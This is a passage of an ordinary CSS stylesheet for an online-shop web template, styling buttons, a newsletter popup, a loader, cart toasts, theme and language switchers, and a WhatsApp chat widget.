    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
}
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
}
@media (prefers-reduced-motion: reduce) {
  .form-control {
    -webkit-transition: none;
    transition: none;
  }

  .form-check-input {
    -webkit-transition: none;
    transition: none;
  }

  .form-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
  .form-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none;
  }
  .form-range::-ms-thumb {
    -ms-transition: none;
    transition: none;
  }

  .btn {
    -webkit-transition: none;
    transition: none;
  }

  .fade {
    -webkit-transition: none;
    transition: none;
  }

  .collapsing {
    -webkit-transition: none;
    transition: none;
  }

  .nav-link {
    -webkit-transition: none;
    transition: none;
  }

  .navbar-toggler {
    -webkit-transition: none;
    transition: none;
  }

  .page-link {
    -webkit-transition: none;
    transition: none;
  }

  .progress-bar {
    -webkit-transition: none;
    transition: none;
  }

  .progress-bar-animated {
    -webkit-animation: none;
            animation: none;
  }

  .modal.fade .modal-dialog {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-item {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-fade .active.carousel-item-left {
    -webkit-transition: none;
    transition: none;
  }
  .carousel-fade .active.carousel-item-right {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-control-prev {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-control-next {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-indicators li {
    -webkit-transition: none;
    transition: none;
  }
}
@media print {
  .d-print-inline {
    display: inline;
  }

  .d-print-inline-block {
    display: inline-block;
  }

  .d-print-block {
    display: block;
  }

  .d-print-table {
    display: table;
  }

  .d-print-table-row {
    display: table-row;
  }

  .d-print-table-cell {
    display: table-cell;
  }

  .d-print-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-print-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-print-none {
    display: none;
  }
}
.btn {
  padding: 0;
  font-size: 14px;
  border-radius: 0;
  height: 45px;
  border: 0;
  font-weight: 500;
  line-height: 45px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  padding-left: 15px;
  padding-right: 15px;
  text-transform: uppercase;
}
.btn:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
  border: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-primary:focus {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-color-dark {
  background-color: #4d4d4d;
  border-color: #4d4d4d;
  color: #ffffff;
  font-weight: 500;
  font-size: 14px;
  width: 130px;
  height: 45px;
  line-height: 45px;
}

.btn-hover-color-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.btn-check:focus + .btn {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn-check:focus + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:checked + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:active + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-primary.active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

/*-------------------------------------------------
  Common Style CSS
---------------------------------------------------*/
body {
  font-size: 14px;
  color: #777;
  user-select: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  font-family: "Poppins, sans-serif";
  font-weight: 300;
  top: 0 !important;
}

h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  font-family: "Montserrat";
}

/*----  Section  ----*/
.section-space {
  padding: 50px 0;
}

.section-space-p {
  padding: 50px 0;
}

.section-space-pb {
  padding-bottom: 50px;
}

.section-space-pt {
  padding-top: 50px;
}

.section-space-ptb-100 {
  padding: 100px 0;
}

.section-space-m {
  margin: 50px 0;
}

.section-space-mt {
  margin-top: 50px;
}

.section-space-mb {
  margin-bottom: 50px;
}

.section-space-footer-p {
  padding: 50px 0;
}

/*----  Margin  ----*/
.margin-bottom-30 {
  margin-bottom: 30px;
}

.margin-minus-t-15 {
  margin-top: -15px;
}

.margin-minus-tb-15 {
  margin: -15px 0;
}

.margin-minus-b-30 {
  margin-bottom: -30px;
}

.margin-minus-b-15 {
  margin-bottom: -15px;
}

/*----  Other Page Content  ----*/
/*----  Main page Contant without server or localhost popup  ----*/
.ec-direct-run {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 16;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.ec-direct-run .ec-direct-body {
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 500px;
}
.ec-direct-run .ec-direct-body h4, .ec-direct-run .ec-direct-body .h4 {
  padding: 0 0 10px 0;
  margin-bottom: 15px;
  text-align: center;
  font-size: 30px;
  font-weight: 700;
  color: #fff;
  border-bottom: 1px solid;
}
.ec-direct-run .ec-direct-body p {
  margin: 10px 0;
  text-align: center;
  font-weight: 600;
  font-size: 18px;
  color: #fff;
}

.ec-page-content .section-title .ec-title {
  padding: 0 34px;
}
.ec-page-content .section-title .ec-title:after {
  width: 20px;
}
.ec-page-content .section-title .ec-title:before {
  width: 20px;
}

.skiptranslate {
  height: 0px !important;
  border: none !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

#goog-gt-tt {
  display: none !important;
  visibility: hidden !important;
}

.goog-text-highlight {
  background: transparent !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

#scrollUp {
  width: 40px;
  height: 40px;
  background-color: #555;
  color: #ffffff;
  right: 15px;
  bottom: 70px;
  text-align: center;
  overflow: hidden;
  z-index: 11 !important;
  font-size: 18px;
  line-height: 40px;
}
#scrollUp:hover {
  background: #3474d4;
  color: #ffffff;
}

.slider-animation > * {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeOutDown;
          animation-name: fadeOutDown;
}

.swiper-slide-active .slider-animation > * {
  -webkit-animation-name: fadeInDown;
          animation-name: fadeInDown;
}
.swiper-slide-active .slider-animation > *:nth-child(1) {
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
}
.swiper-slide-active .slider-animation > *:nth-child(2) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.swiper-slide-active .slider-animation > *:nth-child(3) {
  -webkit-animation-delay: 1.5s;
          animation-delay: 1.5s;
}
.swiper-slide-active .slider-animation > *:nth-child(4) {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.swiper-slide-active .slider-animation > *:nth-child(5) {
  -webkit-animation-delay: 2.5s;
          animation-delay: 2.5s;
}
.swiper-slide-active .slider-animation > *:nth-child(6) {
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}

/*----  Section Title ----*/
.section-title {
  margin-bottom: 30px;
  position: relative;
}
.section-title .ec-title {
  font-family: "Montserrat";
  font-size: 30px;
  font-weight: 800;
  margin-bottom: 7px;
  color: #555;
  letter-spacing: 0;
  position: relative;
  display: inline;
  padding: 0 64px;
  line-height: 22px;
  letter-spacing: 0.02rem;
  text-transform: capitalize;
}
.section-title .ec-title:after {
  content: "";
  position: absolute;
  top: 50%;
  height: 3px;
  width: 50px;
  margin: 0 auto;
  background: #3474d4;
  right: 0;
  left: auto;
  display: none;
}
.section-title .ec-title:before {
  content: "";
  position: absolute;
  top: 50%;
  height: 3px;
  width: 50px;
  margin: 0 auto;
  background: #3474d4;
  left: 0;
  right: auto;
  display: none;
}
.section-title .ec-bg-title {
  font-family: "Fjalla One";
  font-size: 63px;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  color: #444444;
  opacity: 0.1;
  margin-bottom: 0;
  letter-spacing: 0;
  display: none;
}
.section-title .sub-title {
  margin: 10px 0 0 0 !important;
  color: #777;
  padding: 0 20%;
  font-size: 14px;
  letter-spacing: 0.03rem;
  font-weight: 300;
}
.section-title .sub-title a {
  color: #3474d4;
  font-weight: 400;
  margin-left: 3px;
  text-decoration: underline;
}

.text-upper {
  text-transform: uppercase;
}

/*---- Side Color,Dark,Rtl Fixed Button Style ----*/
#ec-fixedbutton * {
  direction: ltr;
}
#ec-fixedbutton > * {
  display: block;
  position: relative;
}
#ec-fixedbutton .ec-color-btn {
  -webkit-animation: rotation-icon 5s linear infinite;
          animation: rotation-icon 5s linear infinite;
}
@-webkit-keyframes rotation-icon {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
@keyframes rotation-icon {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}

/*---- Recent purchase popup  ----*/
.recent-purchase {
  width: 300px;
  padding: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: fixed;
  left: 15px;
  bottom: 15px;
  background-color: #ffffff;
  z-index: 12;
  -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);
}

.recent-purchase img {
  width: 70px;
  height: 75px;
  margin-right: 15px;
  display: inline-block;
  border: 1px solid #eeeeee;
}

.recent-purchase .detail {
  width: 65%;
  display: inline-block;
}

.recent-purchase .detail h6, .recent-purchase .detail .h6 {
  color: #444;
  font-size: 14px;
}

.recent-purchase .detail p {
  margin-bottom: 10px;
  font-size: 11px;
  color: #777;
}

.recent-purchase a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
  right: 10px;
  top: 0;
  font-size: 20px;
  color: #777;
}
.recent-purchase a:hover {
  color: #555;
}

/*---- Newsletter Page On load Style ----*/
#ec-popnews-bg {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  display: none;
  z-index: 9998;
}

#ec-popnews-box-content {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#ec-popnews-box {
  position: fixed;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background-color: #fff;
  color: #444444;
  width: 100%;
  max-width: 700px;
  padding: 30px;
  border: 0;
  display: none;
  z-index: 9999;
  text-align: center;
  border-radius: 30px;
  background-image: url("../images/email-template/newsletter-bg.png");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100%;
}
#ec-popnews-box h2, #ec-popnews-box .h2 {
  text-decoration: none;
  color: #444;
  display: block;
  font-size: 22px;
  line-height: 33px;
  font-weight: 600;
  margin: 0 auto 10px;
  letter-spacing: 0;
  text-transform: capitalize;
}
#ec-popnews-box p {
  margin-bottom: 20px;
  color: #777;
}
#ec-popnews-box form {
  margin-bottom: 0px;
}
#ec-popnews-box input {
  height: 45px;
  background-color: transparent;
  border: 1px solid #ededed;
  color: #444444;
  font-size: 14px;
  margin-bottom: 20px;
  padding: 0 15px;
  width: 100%;
  outline: none;
  background-color: #fff;
  border-radius: 30px;
}
#ec-popnews-box button {
  height: 40px;
  line-height: 42px;
  font-size: 16px;
  text-transform: uppercase;
  border-radius: 30px;
}

#ec-popnews-close {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
  width: 30px;
  height: 30px;
  color: #777;
  border-color: #3474d4;
  border-radius: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 16px;
  line-height: 1;
}

/*---- Site Loader Style ----*/
#ec-overlay {
  display: block;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #ffffff;
  z-index: 999999999999;
}
#ec-overlay .loader_img {
  display: block;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  z-index: 999999999999;
  background: #ffffff url("../images/common/loader.gif") no-repeat scroll 50% 49%;
  background-size: 65px;
  pointer-events: none;
  overflow: hidden;
}

/*----  Add To Cart toast ----*/
#addtocart_toast,
#wishlist_toast {
  visibility: hidden;
  max-width: 290px;
  height: auto;
  margin: auto;
  background-color: green;
  color: #ffffff;
  text-align: center;
  border-radius: 2px;
  position: fixed;
  z-index: 9999;
  left: 15px;
  right: auto;
  bottom: 30px;
  font-size: 16px;
  white-space: nowrap;
}
#addtocart_toast #desc,
#wishlist_toast #desc {
  color: #ffffff;
  padding: 14px 10px;
  overflow: hidden;
  white-space: nowrap;
}

#wishlist_toast.show,
#addtocart_toast.show {
  visibility: visible;
}

.slick-arrow {
  position: absolute;
  top: 45%;
  left: auto;
  right: auto;
  margin: 0 auto;
  font-size: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 30px;
  height: 30px;
  padding: 0;
  z-index: 1;
}
.slick-arrow:before {
  content: "";
  color: #777777;
  position: relative;
  font-size: 30px;
  font-family: "EcIcons";
  width: 100%;
  line-height: 30px;
  height: 30px;
}
.slick-arrow:hover:before {
  color: #3474d4;
}

.slick-arrow.slick-prev {
  left: 0;
  right: auto;
}
.slick-arrow.slick-prev:before {
  content: "";
}

.slick-arrow.slick-next {
  right: 0;
  left: auto;
}
.slick-arrow.slick-next:before {
  content: "";
}

.ec-nav-toolbar {
  display: none;
  background-color: #ffffff;
}

/*----  Layout switcher  ----*/
.bg-switcher {
  position: fixed;
  right: -163px;
  top: 28%;
  width: 158px;
  z-index: 12;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.bg-switcher .bg-option-box img {
  width: 25px;
  height: 25px;
}
.bg-switcher .option-box-title {
  padding: 3px 15px;
  background-color: #222;
}
.bg-switcher .option-box-title h3, .bg-switcher .option-box-title .h3 {
  color: #fff;
  margin: 0;
  font-size: 18px;
  text-align: center;
  padding: 6px 5px;
}
.bg-switcher ul {
  margin: 0;
  background: #fff;
  padding: 18px;
  overflow: hidden;
  border: 2px solid #222;
}
.bg-switcher ul li {
  width: 25px;
  height: 25px;
  margin: 7px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}
.bg-switcher ul li span {
  cursor: pointer;
}
.bg-switcher ul .bg {
  width: 100%;
  margin: 0 5px;
}
.bg-switcher ul .bg a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #222;
  font-size: 13px;
}
.bg-switcher ul .bg a:hover {
  margin-left: 5px;
}
.bg-switcher .section i {
  font-size: 16px;
  margin-right: 10px;
}
.bg-switcher a.bg-option-box {
  position: absolute;
  right: 164px;
  width: 40px;
  height: 41px;
  color: #000;
  background-color: #222;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 25px;
  z-index: -1;
  text-decoration: none;
  top: 0;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.bg-switcher .skin-color {
  width: 25px;
  height: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.bg-switcher .skin a {
  display: block;
  width: 30px;
  height: 30px;
  margin-left: 0;
  margin-top: 0;
  margin-right: 5px;
  text-align: center;
  line-height: 30px;
  border: 2px transparent solid;
}

.bg-panel {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-line-pack: start;
      align-content: flex-start;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  list-style: none;
  margin: 0;
  padding: 0;
}
.bg-panel .bg {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin: 3px;
  padding: 2px;
  border-radius: 30px;
}
.bg-panel .bg:hover {
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}
.bg-panel .bg a {
  -webkit-transition: transform 0.2s;
  -webkit-transition: -webkit-transform 0.2s;
  transition: -webkit-transform 0.2s;
  transition: transform 0.2s;
  transition: transform 0.2s, -webkit-transform 0.2s;
  margin: 0 auto;
  font-size: 0;
  width: 30px;
  display: block;
  height: 30px;
  background-size: cover;
  background-repeat: no-repeat;
  border: 1px solid #eeeeee;
  border-radius: 30px;
}
.bg-panel .bg .back-bg-4 {
  background-image: url("../images/bg/display-bg-0.png");
}
.bg-panel .bg .back-bg-1 {
  background-image: url("../images/bg/display-bg-1.png");
}
.bg-panel .bg .back-bg-2 {
  background-image: url("../images/bg/display-bg-2.png");
}
.bg-panel .bg .back-bg-3 {
  background-image: url("../images/bg/display-bg-3.png");
}

/*----  Language switcher  ----*/
.lang-switcher {
  position: fixed;
  right: -163px;
  top: 28%;
  width: 158px;
  z-index: 12;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.lang-switcher .lang-option-box img {
  width: 25px;
  height: 25px;
}
.lang-switcher .option-box-title {
  padding: 5px 7px;
  margin-bottom: 10px;
  background-color: #222;
  height: 40px;
  overflow: hidden;
}
.lang-switcher .option-box-title h3, .lang-switcher .option-box-title .h3 {
  color: #fff;
  margin: 0;
  font-size: 18px;
  text-align: center;
  padding: 6px 5px;
}
.lang-switcher ul {
  margin: 0;
  background: #fff;
  padding: 18px;
  overflow: hidden;
  border: 2px solid #222;
}
.lang-switcher ul li {
  width: 25px;
  height: 25px;
  margin: 7px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}
.lang-switcher ul li span {
  cursor: pointer;
}
.lang-switcher ul .lang {
  width: 100%;
  margin: 0 5px;
}
.lang-switcher ul .lang a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #555;
  font-size: 13px;
}
.lang-switcher ul .lang a:hover {
  margin-left: 5px;
}
.lang-switcher .lang-panel {
  padding: 12px;
}
.lang-switcher .section i {
  font-size: 16px;
  margin-right: 10px;
}
.lang-switcher a.lang-option-box {
  position: absolute;
  right: 164px;
  width: 40px;
  height: 41px;
  color: #ffffff;
  font-size: 12px;
  background-color: #222;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  z-index: -1;
  text-decoration: none;
  top: 0;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.lang-switcher .skin-color {
  width: 25px;
  height: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.lang-switcher .skin a {
  display: block;
  width: 30px;
  height: 30px;
  margin-left: 0;
  margin-top: 0;
  margin-right: 5px;
  text-align: center;
  line-height: 30px;
  border: 2px transparent solid;
}

/*----  Whatsapp chat start  ----*/
.ec-style {
  display: inline-block;
  position: fixed;
  letter-spacing: 0.1px;
  z-index: 13;
}
.ec-style .ec-button {
  width: 36px;
  height: 36px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-style .ec-button .whatsapp {
  width: 23px;
  height: 23px;
  background-image: url(../images/common/whatsapp.png);
  background-repeat: no-repeat;
  background-size: 100%;
  display: table;
  margin-right: 0;
  font-size: 25px;
  text-align: center;
  line-height: 38px;
  cursor: pointer;
  color: #2ab674;
}
.ec-style .ec-panel {
  display: none;
  margin-bottom: 5px;
  width: 275px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.479);
          box-shadow: 0 0 5px rgba(0, 0, 0, 0.479);
  background-color: #fff;
}
.ec-style .ec-panel .ec-header {
  padding: 12px 15px 15px;
  text-align: center;
  color: #fff;
  background: #2ab674;
}
.ec-style .ec-panel .ec-body {
  min-width: 250px;
  white-space: nowrap;
  list-style: none;
  overflow-y: auto;
}
.ec-style .ec-header strong {
  font-size: 15px;
  line-height: 20px;
}
.ec-style .ec-header p {
  margin-bottom: 0;
  color: #fff;
  font-size: 12px;
  line-height: 20px;
}
.ec-style .ec-list .d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-style .ec-list .ec-img-cont {
  position: relative;
}
.ec-style .ec-list .ec-user-img {
  height: 40px;
  width: 40px;
  vertical-align: middle;
  border-radius: 50%;
}
.ec-style .ec-list .ec-status-icon {
  position: absolute;
  bottom: 5px;
  right: 1px;
  height: 10px;
  width: 10px;
  border-radius: 50%;
  border: 1px solid #fff;
  background-color: #a0a0a0;
}
.ec-style .ec-list .ec-online {
  background-color: #2ab674;
}
.ec-style .ec-list .ec-offline {
  background-color: #a0a0a0;
}
.ec-style .ec-list .ec-user-info {
  margin-top: 0;
  margin-bottom: auto;
  margin-left: 15px;
}
.ec-style .ec-list .ec-user-info span {
  font-size: 14px;
  font-weight: 600;
  line-height: 22px;
  color: #555;
}
.ec-style .ec-list .ec-user-info p {
  margin-bottom: 0;
  color: #888;
  font-size: 12px;
  line-height: 15px;
  font-weight: 300;
}
.ec-style .ec-list .ec-chat-icon {
  margin-top: -46px;
  right: -10px;
  position: absolute;
  color: #d4d4d4;
  font-size: 60px;
  opacity: 0.5;
  -webkit-transition: all 0.05s ease-in-out;
  transition: all 0.05s ease-in-out;
  overflow: hidden;
}
.ec-style .ec-body:hover {
  text-decoration: none;
  cursor: pointer;
}
.ec-style .ec-body:hover .ec-user-img {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-style .ec-body li {
  display: block;
  padding: 10px;
  position: relative;
  overflow-x: hidden;
  overflow-y: hidden;
  border-bottom: 1px solid #eee;
  list-style-type: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-style .ec-body li:hover {
  background-color: rgba(42, 182, 116, 0.07);
}
.ec-style .ec-body li:hover .ec-chat-icon {
  color: #555;
  -webkit-transition: all 0.05s ease-in-out;
  transition: all 0.05s ease-in-out;
}
.ec-style .ec-body li:hover .ec-chat-icon i {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-style .ec-body .ec-chat-icon i {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.ec-right-bottom {
  bottom: 15px;
  right: 15px;
  float: right;
}
.ec-right-bottom .ec-box {
  background-color: #ffffff;
  border: 2px solid #2ab674;
}
.ec-right-bottom .ec-box:hover {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
          box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
}

@keyframes ec-fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes ec-fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.rotateForward {
  -webkit-animation-name: rotateF;
          animation-name: rotateF;
  -webkit-animation-duration: 0.65s;
          animation-duration: 0.65s;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
}

@-webkit-keyframes rotateF {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes rotateF {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.rotateBackward {
  -webkit-animation-name: rotateB;
          animation-name: rotateB;
  -webkit-animation-duration: 0.65s;
          animation-duration: 0.65s;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
}

@-webkit-keyframes rotateB {
  from {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
  to {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}

@keyframes rotateB {
  from {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
  to {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.ec-panel .ec-body ul {
  margin: 0;
  padding: 0;
}

.ec-cart-float {
  display: none;
  position: fixed;
  bottom: 15px;
  right: 70px;
  padding: 15px;
  -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);
  z-index: 15;
  background: #ffffff;
}
.ec-cart-float .ec-header-btn {
  position: relative;
  display: block;
}
.ec-cart-float .ec-header-btn .svg_img {
  width: 45px;
  height: 45px;
}
.ec-cart-float .ec-header-btn .ec-cart-count {
  position: absolute;
  top: 10px;
  right: 0;
  left: 0;
  bottom: 0;
  background: #3474d4;
  color: #ffffff;
  height: 18px;
  width: 18px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: auto;
  font-size: 12px;
  line-height: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.ec-tools-sidebar-overlay {
  display: none;
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 16;
}

.ec-tools-sidebar {
  width: 200px;
  height: 100vh;
  position: fixed;
  right: -200px;
  top: 0;
  background-color: #ffffff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 16;
}
.ec-tools-sidebar ::-webkit-scrollbar {
  width: 5px;
}
.ec-tools-sidebar ::-webkit-scrollbar-track {
  background: #f1f1f1;
}
.ec-tools-sidebar ::-webkit-scrollbar-thumb {
  background: #888;
}
.ec-tools-sidebar ::-webkit-scrollbar-thumb:hover {
  background: #555;
}
.ec-tools-sidebar .ec-tools-detail {
  height: calc(100vh - 60px);
  overflow-y: auto;
}
.ec-tools-sidebar .tool-title {
  padding: 15px;
  border-bottom: 1px solid #d9d9d9;
}
.ec-tools-sidebar .tool-title h3, .ec-tools-sidebar .tool-title .h3 {
  line-height: 28px;
  margin: 0;
  font-size: 16px;
  color: #777;
  font-weight: 700;
  text-transform: uppercase;
}
.ec-tools-sidebar .ec-tools-sidebar-toggle {
  position: absolute;
  top: 30%;
  right: 202px;
  width: 40px;
  height: 40px;
  color: #000;
  background-color: #373840;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
